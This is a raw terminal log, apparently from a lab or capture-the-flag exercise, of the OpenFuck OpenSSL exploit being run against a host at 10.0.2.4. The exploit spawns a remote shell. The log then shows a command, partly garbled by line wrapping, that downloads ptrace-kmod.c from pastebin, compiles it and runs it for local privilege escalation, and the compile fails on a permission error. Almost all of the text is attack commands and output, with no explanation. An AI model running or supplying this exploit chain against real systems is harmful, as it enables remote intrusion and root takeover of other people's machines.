 (usuario㉿kali)-[~/Documentos/OpenFuck]
$ ./OpenFuck 0x6b 10.0.2.4 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8070
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--11:50:11--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
0K ...                                                        @   3.84 MB/s
11:50:12 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami